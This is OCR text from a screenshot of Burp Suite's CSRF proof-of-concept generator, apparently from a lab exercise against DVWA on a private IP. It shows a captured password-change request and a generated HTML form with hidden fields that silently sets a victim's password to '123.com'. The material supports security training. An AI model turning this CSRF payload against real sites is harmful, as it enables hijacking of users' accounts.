 CSRF PoC generator
Request to: http://10.4.7.130
Options
Pretty Raw Hex
\n
1 GET /dvwa_2.0.1/vulnerabilities/csrf/?password_new=654321&password_conf=
654321&Change=Change HTTP/1.1
2 Host: 10.4.7.130
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://10.4.7.130/dvwa_2.0.1/vulnerabilities/csrf/?password_new=123456&passwo
rd_conf=123456&Change=Change
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.4.7.130/dvwa_2.0.1/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="123.com" />
7 <input type="hidden" name="password&#95;conf" value="123.com" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close